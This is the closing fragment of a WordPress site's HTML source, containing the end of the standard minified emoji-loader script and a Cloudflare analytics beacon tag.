void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e15354bb92b846e3813b9ba534c5c1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>